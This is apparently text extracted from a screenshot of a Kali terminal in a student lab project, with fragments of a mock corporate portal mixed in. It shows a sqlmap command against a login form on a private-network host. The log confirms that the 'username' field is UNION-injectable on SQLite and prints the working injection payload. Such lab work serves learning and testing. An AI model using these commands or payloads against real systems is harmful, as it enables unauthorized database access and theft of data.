 ┌──(omar㉿kali)-[~/Desktop/masar/final_Project]
└─$ sqlmap -u "http://192.168.100.205:5000/login" \
--data="username=test&password=test" \
--dbms=sqlite \
--technique=U \
--batch \
--dbs
Portal
Dashboard Directory Knowle
{1.10.8#stable}
https://sqlmap.org
Corporate Workspace Dashboard
Welcome to the Nexus Enterprise Security Operations and Information Po
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 01:16:54 /2026-09-08/
[01:16:54] [INFO] testing connection to the target URL
[01:16:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:16:54] [INFO] testing if the target URL content is stable
[01:16:54] [INFO] target URL content is stable
[01:16:54] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[01:16:55] [INFO] testing for SQL injection on POST parameter 'username'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the numb
er of requests? [Y/n] Y
[01:16:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[01:16:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automat
ically extending the range for current UNION query injection technique test
[01:16:55] [INFO] target URL appears to have 2 columns in query
[01:16:55] [WARNING] reflective value(s) found and filtering out
[01:16:55] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[01:16:55] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 17 HTTP(s) requests:
---
Parameter: username (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: username=test' UNION ALL SELECT NULL,CHAR(113,118,107,118,113)||CHAR(106,74,117,73,107,78,108,104,110,108,66,71,105,67,76,108,107,70,
71,106,70,82,109,108,97,116,111,70,90,88,106,108,73,66,105,118,101,113,104,69)||CHAR(113,107,120,112,113)-- tTfj&password=test
---
[01:16:55] [INFO] testing SQLite
[01:16:55] [INFO] confirming SQLite
[01:16:55] [INFO] actively fingerprinting SQLite
[01:16:55] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[01:16:55] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[01:16:55] [INFO] fetched data logged to text files under '/home/omar/.local/share/sqlmap/output/192.168.100.205'
[*] ending @ 01:16:55 /2026-09-08/
Employee Directory
Live DB
Knowledge Base
Search team members across
and security operations
Access internal doc
policies, and standa
System Health &
Admin
Run server diagnostics, network
connectivity tests, and uptime checks.
Network Utility
Account Setting
Update your user de
custom profile avata
Edit Profile